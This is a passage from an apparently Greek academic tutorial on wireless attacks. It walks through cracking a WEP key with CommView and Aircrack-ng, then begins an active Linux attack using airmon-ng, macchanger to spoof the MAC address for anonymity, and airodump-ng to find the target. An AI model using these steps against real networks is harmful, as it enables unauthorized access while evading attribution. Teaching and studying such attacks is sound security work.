|-------------------------|----------------------------------------------------------------------------------------------------|------------|-------------------|------------|---------------|----------------------------------|-------------|-----------|---------|-------------------|
| $\mathcal{C}$<br>$\Box$ |                                                                                                    |            | $-3 - 2600000000$ |            |               | $^{\tiny{\textregistered}}$<br>R |             |           |         |                   |
| Nodes                   | <b>M</b> Channels <sup>↓</sup> ↓ Latest IP Connections <b>G</b> Packets <b>III</b> VoIP <b>J</b> Logging ● Rules |            |                   |            |               | Alarms                           |             |           |         |                   |
| <b>MAC Address</b>      | Channel                                                                                                    | Type       | SSID              | Encryption | Signal        | Rate                             | Bytes       | Packets   | Retry   | <b>ICV</b> Errors |
| USRoboti:38:F8:71       | 6                                                                                                    | AP         | lib-wireless1     | WEP        | $-94/-82/-22$ | 1/11.93/36                       | 745,189,820 | 1,138,959 | 101,514 | 0                 |
| IntelCor:22:04:D4       |                                                                                                    | <b>STA</b> |                   | WEP        | $-93/-23/-15$ | 1/6.8/54                         | 606,305,200 | 897,198   | 199,796 | 0                 |
| HonHaiPr:E3:A0:15       | $\begin{array}{c} 6 \\ 6 \end{array}$                                                                            | STA        |                   | WEP        | $-89/-56/-43$ | 1/7.18/36                        | 103,969,537 | 211,392   | 33,399  | 0                 |
| IntelCor:F5:1F:16       |                                                                                                    | <b>STA</b> |                   | WEP        | $-87/-36/-24$ | 1/6.24/48                        | 9,565,627   | 35,992    | 6,201   |                   |
| GemtekTe:85:13:38       | $6\overline{6}$                                                                                                  | STA        |                   | WEP        | $-94/-44/-23$ | 1/9.1/24                         | 554,362     | 5,440     | 1,036   |                   |
| Compex:5A:E5:5B         |                                                                                                    | AP         | TEI WIFI          |            | $-95/-91/-18$ | 1/1/1                            | 6,232,116   | 59,143    | 599     | 0                 |
| Cisco-Li:C0:32:B6       | $\begin{array}{c} 6 \\ 6 \end{array}$                                                                            | <b>STA</b> |                   | WEP        | $-95/-92/-65$ | 1/1.13/5.5                       | 22,327,514  | 383,578   | 420     |                   |
| Tp-LinkT:87:DE:D6       |                                                                                                    | <b>STA</b> |                   |            | 0/0/0         | 0/0/0                            | 26,363      | 486       | 0       | 0                 |
| Intel:9A:CB:50          | $\begin{array}{c} 6 \\ 6 \end{array}$                                                                            | <b>STA</b> |                   | WEP        | $-72/-23/-16$ | 1/1/2                            | 2,043,417   | 7,379     | 2,487   |                   |

**Figure 39: Αναµονή για το απαραίτητο αριθµό πακέτων**

### **Βήµα 4:**

Τώρα που η καταγραφεί των πακέτων έχει αρχίσει, πρέπει να αποθηκεύσουµε την κίνηση αυτή . Για να το κάνουµε αυτό, ακολουθούµε τα εξής βήµατα:

### **Settings -> Options -> Memory Usage**.

Μετά αλλάζουµε το *Maximum Packets in buffer* και του δίνουµε τιµή 20000 και πατάµε *OK*.



**Figure 40: Αποθήκευση κίνησης**

### **Βήµα 5:**

Στο κύριο παράθυρο του *CommView*, διαλέγουµε το tab *Logging*. Επιλέγουµε το *Autosaving*, αλλάζουµε το *Maximum Directory size* σε 5000, το *Average log file size* σε 50 και επιλέγουµε το µέρος που θα αποθηκεύσουµε την κίνηση αυτή. Έτσι το *CommView* θα αποθηκεύει αυτόµατα τα πακέτα σε .nap format µε µέγεθος 20MB το καθένα. Επειδή όµως καταγράφουµε πολλά πακέτα, πρέπει να τα ενώσουµε σε ένα αρχείο. Αυτό το κάνουµε πατώντας το κουµπί *Concatenate Logs*. Έτσι θα µας ανοίξει ένα καινούργιο παράθυρο όπου θα επιλέξουµε όλα τα πακέτα που αποθηκεύσαµε πιο πάνω, µε αποτέλεσµα να έχουµε ένα ενιαίο αρχείο σε .ncf format.



**Figure 41: Ένωση των πακέτων σε ένα ενιαίο αρχείο**

### **Βήµα 6:**

Το παραπάνω .ncf αρχείο που δηµιουργήσαµε πρέπει τώρα να το µετατρέψουµε σε .cap format. Το αρχείο αυτό µετά θα το χρησιµοποιήσουµε στη σουίτα Aircrack-ng για την εύρεση του κλειδιού WEP. Για να το κάνουµε αυτό, ακολουθούµε τα εξής βήµατα:

## **File -> Log Viewer -> Load CommView Logs - > Επιλέγουµε το .ncf αρχείο**.

# **Επιθέσεις σε Ασύρµατα ∆ίκτυα, Κάλυψη Ιχνών και Ανωνυµία**



**Figure 42: Μετατροπή σε .cap µορφή (συνεχίζεται)**



**Figure 43: Το ίδιο µε πάνω (συνεχίζεται)** 

Ύστερα στο ίδιο παράθυρο ακολουθούµε τα εξής βήµατα: **File->Export -> Wireshark/TCP dump format** 

# **Επιθέσεις σε Ασύρµατα ∆ίκτυα, Κάλυψη Ιχνών και Ανωνυµία**



#### **Figure 44: Το ίδιο µε πάνω**

### **Βήµα 7:**

Στο βήµα αυτό τώρα θα χρησιµοποιήσουµε τη σουίτα Aircrack-ng για την εύρεση του κλειδιού χρησιµοποιώντας τα IVs που υπάρχουν στα πακέτα στο .cap αρχείο. Τρέχουµε το GUI του Aircrack-ng .



#### **Figure 45: Τρέξιµο της σουίτας aircrack-ng**

### *Βήµα 8:*

Υστερα επιλέγουμε το .cap αρχείο που αποθηκεύσαμε πιο πριν το οποίο περιέχει τα IVs απ όλα τα πακέτα που καταγράφτηκαν. Επίσης, επιλέγουμε το Advanced Options ώστε να καθορίσουµε ποιανού Access Access Point τα πακέτα θέλουµε να εξετάσουµε για την εύρεση του κλειδιού, βάζοντας στο πεδίο Specify ESSID το όνομα του Access Point και στο πεδίο Specify BSSID βάζουμε τη MAC διεύθυνση του Access Point. Δηλαδή θα εξεταστούν μόνο τα πακέτα που προέρχονται/προορίζονται για το συγκεκριμένο Access Point. Μετά πατάμε το κουμπί *Launch* για να ξεκινήσει το σπάσιμο του WEP κλειδιού.



**Figure 46: Επιλογή : του .cap αρχείου και άλλων ρυθµίσεων**

## **Βήµα 9:**

Αφού έχουμε πατήσει το κουμπί *Launch θ*α ξεκινήσει το σπάσιμο του κλειδιού κρυπτογράφησης WEP. Το Aircrack-ng θα εξετάσει όλα τα IVs απ όλα τα πακέτα και σε λίγα λεπτά το WEP κλειδί θα υπολογιστεί και θα παρουσιαστεί στην οθόνη. Συνήθως χρειάζονται 250.000 IVs για κλειδιά 64 bits και 1.500.000 IVs για κλειδιά 128 bits.

### **Επιθέσεις σε Ασύρµατα ∆ίκτυα Ασύρµατα , Κάλυψη Ιχνών και Ανωνυµία**

| <b>EN C:\Windows\System32\cmd.exe</b>                                                                                                    | 57<br>l = |
|----------------------------------------------------------------------------------------------------|-----------|
| Aircrack-ng 1.1                                                                                                    | Ε         |
| $[00:00:12]$ Tested 3 keys (got 5965? IVs)                                                                                                    |           |
| KE<br>byte(vote)<br>depth<br><b>01234</b><br>31(75776) 12(72960) 9B(71424) 5F(69120) E7(67840)<br>2<br>0/<br>0/<br>1<br>34(86016) 41(69888) DB(69888) 69(68608) D1(68096)<br>0/<br>56(83456) 1C(70656) B9(69376) 38(69120) 9F(68096)<br>$\bullet$<br>78(77568) 7B(71936) 6E(70656) 1F(69376) C6(69376)<br>0/<br>1<br>90(82432) 64(71168) 9E(70912) 01(70144) 44(69120)<br>0/<br>1.<br>KEY FOUND! [ 12:34:56:78:90 ]<br>Decrypted correctly: 100% |           |
| Please specify a dictionary (option -v).                                                                                                    |           |
| C:\Users\pier\Desktop\windows_tools_cracking_WEP\aircrack-ng-1.1-vin\aircrack-ng<br>$.1$ -vin\bin $\lambda$<br>1-1                                                                                                    |           |

**Figure 47: Εύρεση κλειδιού WEP** 

Παρακάτω βλέπουμε το κλειδί που χρειαζόμαστε για να αποκτήσουμε πρόσβαση στο δίκτυο και παρατηρούμε ότι είναι ίδιο με αυτό που υπολογίστηκε από το Aircrack-ng .



**Figure Figure 48: Το αρχικό µυστικό κλειδί**

## *6.5.2 Ενεργητική Επίθεση – Σπάσιμο WEP σε λειτουργικό σύστημα Linux*

### **Βήµα 1:**

Στο πρώτο βήμα προετοιμάζουμε την κάρτα δικτύου μας ώστε να τη βάλουμε σε κατάσταση παρακολούθησης (monitor mode). Αρχικά πρέπει να απενεργοποιήσουμε την κάρτα δικτύου για να μπορέσουμε να αλλάξουμε τη MAC διεύθυνση μας ώστε να εξασφαλίσουμε την ανωνυμία μας. Αυτό το κάνουμε εκτελώντας το πρόγραμμα *airmon-ng* 

#### όπως φαίνεται στην παρακάτω εικόνα:



**Figure Figure 49: Απενεργοποίηση κάρτας δικτύου**

Ύστερα, για να αλλάξουµε την MAC εκτελούµε το πρόγραµµα macchanger όπως φαίνεται παρακάτω. Η καινούργια MAC που διαλέγουµε είναι η εξής: **00:11:22:33:44:66**

|                                          |                                                                  | root@ubuntu:~                                                                                                    |   |
|------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| pier@ubuntu:~                            |                                                                  | <b>※</b> root@ubuntu:~                                                                                                    | × |
| Current<br>lNew                          | root@ubuntu:~# airmon-ng start wlan0                             | root@ubuntu:~# macchanger --mac 00:11:22:33:44:66 wlan0<br>Permanent MAC: 00:16:44:77:7f:4b (Lite-on Technology Corp.)<br>MAC: 00:16:44:77:7f:4b (Lite-on Technology Corp.)<br>MAC: 00:11:22:33:44:66 (Cimsys Inc) |   |
|                                          |                                                                  | Found 4 processes that could cause trouble.<br>If airodump-ng, aireplay-ng or airtun-ng stops working after<br>a short period of time, you may want to kill (some of) them!                                        |   |
| PID<br>Name<br>813<br>814<br>913<br>2198 | avahi-daemon<br>avahi-daemon<br>wpa supplicant<br>NetworkManager |                                                                                                    |   |
| Interface                                | Chipset                                                          | Driver                                                                                                    |   |
| lwlano:                                  | Atheros                                                          | $ath5k - [phy0]$<br>(monitor mode enabled on mon0)                                                                                                    |   |
| root@ubuntu:~#                           |                                                                  |                                                                                                    |   |

**Figure Figure 50: Αλλαγή διεύθυνσης MAC** 

### **Βήμα 2:**

Το επόµενο βήµα είναι να βρούµε κάποιες πληροφορίες για το ασύρµατο δίκτυο-στόχο, όπως το όνοµα του (ESSID), η MAC διεύθυνσή του (BSSID) και το κανάλι στο οποίο λειτουργεί. Ανοίγουµε ένα καινούργιο terminal και χρησιµοποιούµε το πρόγραµµα *airodump-ng* από τη σουίτα *aircrack-ng.* Το πρόγραµµα αυτό ανιχνεύει όλο τον αέρα για διαθέσιμα ασύρματα δίκτυα που είναι σε κοντινή εμβέλεια με μας και μας παρουσιάζει διάφορες πληροφορίες για αυτά. Η χρήση αυτού του προγράµµατος φαίνεται παρακάτω. Βλέπουµε ότι το δίκτυο-στόχος έχει όνοµα *libwireless1, MAC* διεύθυνση 00:14:C1:38:F8:71, και δουλεύει στο κανάλι 6 (CH). Επίσης στη στήλη 